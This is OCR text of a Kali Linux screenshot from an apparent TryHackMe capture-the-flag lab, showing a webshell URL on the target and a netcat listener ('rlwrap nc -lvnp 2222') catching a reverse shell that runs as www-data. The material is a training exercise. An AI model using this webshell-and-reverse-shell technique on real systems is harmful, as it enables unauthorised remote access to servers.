 10.10.54.96/peer.php
10.10.54.96/peer.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exp
NC
File Actions Edit View Help
wireshark Hydra FTP Webshell NC
┌──(peer㉿Peer)-[~/thm/ctf/H4cked]
└─$ rlwrap nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.14.66.227] from (UNKNOWN) [10.10.54.96] 48198
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64
GNU/Linux
15:06:54 up 7 min, 0 users, load average: 0.00, 0.08, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$